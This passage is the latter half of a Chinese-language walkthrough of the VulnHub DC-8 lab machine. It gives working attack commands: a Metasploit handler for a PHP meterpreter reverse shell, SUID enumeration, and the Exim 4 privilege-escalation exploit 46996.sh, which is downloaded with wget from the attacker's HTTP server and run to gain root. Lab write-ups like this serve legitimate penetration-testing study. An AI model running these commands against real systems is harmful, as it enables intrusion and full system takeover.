

use exploit/multi/handler

set payload php/meterpreter/reverse_tcp

set lhost 0.0.0.0

set lport 8888

exploit

成功接收shell,www-data普通权限



获取稳定shell,查看目录下有无有价值信息,发现没有

python -c "import pty;pty.spawn('/bin/bash')"

提权



查找系统下suid权限的命令

find / -perm -u=s -type f 2>/dev/null



查看一下exim4版本信息



搜索相关漏洞,进行利用

searchsploit exim 4

找到版本相近的问题



将其拷贝到本地,发现靶机有wget命令,那么可以通过wget进行下载,本地通过python开启一个http服务

//拷贝脚本

cp /usr/share/exploitdb/exploits/linux/local/46996.sh /opt/exp.sh

//本地开启http服务



python -m http.server 8080



到靶机端进行下载exp.sh即可

wget http://192.168.0.106:8080/exp.sh



赋予执行权限,执行一下

chmod 755 exp.sh

./exp.sh

或bash exp.sh



查看源码,需要带参数



或者我们直接敲上 -h查看帮助的参数

./exp.sh -h

发现得加参数,依次尝试即可

./exp.sh -m setuid 失败





./exp.sh -m netcat

./exp.sh -m netcat 成功提权



思路:

主机发现—端口扫描—服务探针—指纹识别—发现注入点—web渗透SQL注入—获取用户名密码—登入后台—发现可加载PHP代码输入PHP代码—反弹shell—提权—exim4漏洞利用

文章不妥之处,欢迎批评指正!!!

这篇关于VulnHub靶机 DC-8 打靶实战 详细渗透过程的文章就介绍到这儿,希望我们推荐的文章对编程师们有所帮助!